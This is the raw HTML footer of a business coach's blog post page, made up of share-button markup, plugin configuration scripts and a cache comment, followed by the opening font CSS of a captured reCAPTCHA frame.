data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40e15a9" data-id="40e15a9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-26ecbb4 elementor-widget elementor-widget-spacer" data-id="26ecbb4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section></div> <script async data-uid="7db2478cc4" src="https://pauline-paulinebright-com.kit.com/7db2478cc4/index.js"></script> <div id="ss-floating-bar" class="ss-left-sidebar ss-regular-icons ss-rounded-icons"><ul class="ss-social-icons-container"><li class=""> <a href="#" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Life%20Lessons%3A%20%E2%80%9CI%E2%80%99ve%20got%20your%20back%E2%80%9D&#038;u=https%3A%2F%2Fpaulinebright.com%2Flife-lessons-ive-got-back%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="2658" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://paulinebright.com/life-lessons-ive-got-back/" data-ss-ss-type="share" data-has-api="true"> <span class="ss-share-network-content"> <i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i> </span> </a> <span class="ss-share-network-tooltip">Facebook</span></li><li class=""> <a href="#" data-ss-ss-link="https://twitter.com/intent/tweet?text=Life+Lessons%3A+%E2%80%9CI%E2%80%99ve+got+your+back%E2%80%9D&#038;url=https%3A%2F%2Fpaulinebright.com%2Flife-lessons-ive-got-back%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="2658" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://paulinebright.com/life-lessons-ive-got-back/" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M28.75 9.5c0 0.25 0 0.563 0 0.813 0 8.688-6.625 18.688-18.688 18.688-3.688 0-7.188-1.063-10.063-2.938 0.5 0.063 1.063 0.063 1.563 0.063 3.063 0 5.938-1 8.188-2.813-2.875 0-5.313-1.938-6.188-4.563 0.438 0.125 0.813 0.125 1.25 0.125 0.625 0 1.188-0.063 1.75-0.188-3-0.625-5.25-3.313-5.25-6.438 0-0.063 0-0.063 0-0.125 0.875 0.5 1.875 0.813 2.938 0.813-1.75-1.125-2.938-3.188-2.938-5.438 0-1.188 0.375-2.313 0.938-3.313 3.188 4 8.063 6.625 13.5 6.875-0.125-0.5-0.188-1-0.188-1.5 0-3.625 2.938-6.563 6.563-6.563 1.938 0 3.625 0.813 4.813 2.063 1.5-0.313 2.938-0.813 4.188-1.563-0.5 1.5-1.563 2.813-2.875 3.625 1.313-0.188 2.563-0.5 3.75-1.063-0.875 1.313-2 2.5-3.25 3.438z"></path></svg></i> </span> </a> <span class="ss-share-network-tooltip">Twitter</span></li><li class=""> <a href="#" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Life%20Lessons%3A%20%E2%80%9CI%E2%80%99ve%20got%20your%20back%E2%80%9D&#038;url=https%3A%2F%2Fpaulinebright.com%2Flife-lessons-ive-got-back%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="2658" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://paulinebright.com/life-lessons-ive-got-back/" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i> </span> </a> <span class="ss-share-network-tooltip">LinkedIn</span></li><li> <a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener"> <span class="ss-share-network-content"> <i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i> </span> </a> <span class="ss-share-network-tooltip">More Networks</span></li></ul> <span class="ss-hide-floating-bar"> <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 370.814 370.814"><path d="M292.92 24.848L268.781 0 77.895 185.401l190.886 185.413 24.139-24.853-165.282-160.56" /></svg> </span></div> <script id="convertkit-broadcasts-js-extra">var convertkit_broadcasts = {"ajax_url":"https:\/\/paulinebright.com\/coach\/wp-admin\/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};</script> <script id="convertkit-js-js-extra">var convertkit = {"ajaxurl":"https:\/\/paulinebright.com\/coach\/wp-admin\/admin-ajax.php","debug":"","nonce":"12d6de16dd","subscriber_id":"","tag":"","post_id":"2658"};</script> <script id="socialsnap-js-js-extra">var socialsnap_script = {"ajaxurl":"https:\/\/paulinebright.com\/coach\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"55a814628f","post_id":"2658"};</script> <script id="gforms_recaptcha_recaptcha-js-extra">var gforms_recaptcha_recaptcha_strings = {"site_key":"6LfAk0gcAAAAANveIW7Nm3uv_fBrm6EHRD2DKDYY","ajaxurl":"https:\/\/paulinebright.com\/coach\/wp-admin\/admin-ajax.php","nonce":"38c7560c5f"};</script> <script src="https://www.google.com/recaptcha/api.js?render=6LfAk0gcAAAAANveIW7Nm3uv_fBrm6EHRD2DKDYY&amp;ver=1.4.0" id="gforms_recaptcha_recaptcha-js"></script> <script src="https://paulinebright.com/coach/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script> <script src="https://paulinebright.com/coach/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script> <script src="https://paulinebright.com/coach/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="https://paulinebright.com/coach/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script> <script src="https://paulinebright.com/coach/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/paulinebright.com\/coach\/wp-admin\/admin-ajax.php","nonce":"eae14e349f","urls":{"assets":"https:\/\/paulinebright.com\/coach\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/paulinebright.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/paulinebright.com\/coach\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/paulinebright.com\/coach\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2658,"title":"Life%20Lessons%3A%20%E2%80%9CI%E2%80%99ve%20got%20your%20back%E2%80%9D%20%E2%80%93%20Pauline%20Bright%20Business%20Coach","excerpt":"","featuredImage":"https:\/\/paulinebright.com\/coach\/wp-content\/uploads\/2017\/04\/escalation-788546_1920-1024x685.jpg"}};</script> <div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="85c5239336"><div class="ss-popup"><div class="ss-popup-heading"> <span>Share via</span> <a href="#" class="ss-close-modal" rel="nofollow noopener"> <svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg> </a></div><div class="ss-popup-content"><div class="ss-popup-networks ss-clearfix"><div class="ss-popup-network ss-popup-facebook"> <a href="#" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Life%20Lessons%3A%20%E2%80%9CI%E2%80%99ve%20got%20your%20back%E2%80%9D&#038;u=https%3A%2F%2Fpaulinebright.com%2Flife-lessons-ive-got-back%2F" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="2658" data-ss-ss-location="popup" data-ss-ss-permalink="https://paulinebright.com/life-lessons-ive-got-back/" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span> <span>Facebook</span> </a></div><div class="ss-popup-network ss-popup-twitter"> <a href="#" data-ss-ss-link="https://twitter.com/intent/tweet?text=Life+Lessons%3A+%E2%80%9CI%E2%80%99ve+got+your+back%E2%80%9D&#038;url=https%3A%2F%2Fpaulinebright.com%2Flife-lessons-ive-got-back%2F" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="2658" data-ss-ss-location="popup" data-ss-ss-permalink="https://paulinebright.com/life-lessons-ive-got-back/" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M28.75 9.5c0 0.25 0 0.563 0 0.813 0 8.688-6.625 18.688-18.688 18.688-3.688 0-7.188-1.063-10.063-2.938 0.5 0.063 1.063 0.063 1.563 0.063 3.063 0 5.938-1 8.188-2.813-2.875 0-5.313-1.938-6.188-4.563 0.438 0.125 0.813 0.125 1.25 0.125 0.625 0 1.188-0.063 1.75-0.188-3-0.625-5.25-3.313-5.25-6.438 0-0.063 0-0.063 0-0.125 0.875 0.5 1.875 0.813 2.938 0.813-1.75-1.125-2.938-3.188-2.938-5.438 0-1.188 0.375-2.313 0.938-3.313 3.188 4 8.063 6.625 13.5 6.875-0.125-0.5-0.188-1-0.188-1.5 0-3.625 2.938-6.563 6.563-6.563 1.938 0 3.625 0.813 4.813 2.063 1.5-0.313 2.938-0.813 4.188-1.563-0.5 1.5-1.563 2.813-2.875 3.625 1.313-0.188 2.563-0.5 3.75-1.063-0.875 1.313-2 2.5-3.25 3.438z"></path></svg></span> <span>Twitter</span> </a></div><div class="ss-popup-network ss-popup-linkedin"> <a href="#" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Life%20Lessons%3A%20%E2%80%9CI%E2%80%99ve%20got%20your%20back%E2%80%9D&#038;url=https%3A%2F%2Fpaulinebright.com%2Flife-lessons-ive-got-back%2F&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="2658" data-ss-ss-location="popup" data-ss-ss-permalink="https://paulinebright.com/life-lessons-ive-got-back/" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span> <span>LinkedIn</span> </a></div><div class="ss-popup-network ss-popup-mix"> <a href="#" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Fpaulinebright.com%2Flife-lessons-ive-got-back%2F" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="2658" data-ss-ss-location="popup" data-ss-ss-permalink="https://paulinebright.com/life-lessons-ive-got-back/" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span> <span>Mix</span> </a></div><div class="ss-popup-network ss-popup-envelope"> <a href="#" data-ss-ss-link="mailto:?body=https%3A%2F%2Fpaulinebright.com%2Flife-lessons-ive-got-back%2F&#038;subject=Life%20Lessons%3A%20%E2%80%9CI%E2%80%99ve%20got%20your%20back%E2%80%9D" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="2658" data-ss-ss-location="popup" data-ss-ss-permalink="https://paulinebright.com/life-lessons-ive-got-back/" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span> <span>Email</span> </a></div><div class="ss-popup-network ss-popup-print"> <a href="#" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="2658" data-ss-ss-location="popup" data-ss-ss-permalink="https://paulinebright.com/life-lessons-ive-got-back/" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span> <span>Print</span> </a></div><div class="ss-popup-network ss-popup-copy"> <a href="#" data-ss-ss-link="https://paulinebright.com/life-lessons-ive-got-back/" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="2658" data-ss-ss-location="popup" data-ss-ss-permalink="https://paulinebright.com/life-lessons-ive-got-back/" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span> <span>Copy Link</span> </a></div></div><div class="ss-powered-by">Powered by <a href="https://paulinebright.com/coach/wp-admin/admin.php?page=socialsnap-license&amp;utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div></div></div></div><div id="ss-copy-popup" class="ss-popup-overlay"><div class="ss-popup"><div class="ss-popup-heading"> <span>Copy link</span> <a href="#" class="ss-close-modal" rel="nofollow noopener"> <svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg> </a></div><div class="ss-popup-content"><div class="ss-copy-action"> <input type="text" readonly="readonly" value="https://paulinebright.com/life-lessons-ive-got-back/" class="ss-copy-action-field" aria-label="Copy" /> <a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a> <svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></div><div class="ss-powered-by">Powered by <a href="https://paulinebright.com/coach/wp-admin/admin.php?page=socialsnap-license&amp;utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div></div></div></div> <script defer src="https://paulinebright.com/coach/wp-content/cache/autoptimize/autoptimize_59707c856990388b33e5aa8125de0260.php"></script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: paulinebright.com @ 2026-01-02 15:59:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAk0gcAAAAANveIW7Nm3uv_fBrm6EHRD2DKDYY&co=aHR0cHM6Ly9wYXVsaW5lYnJpZ2h0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x32chbey4gd8
body_size: 48627
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
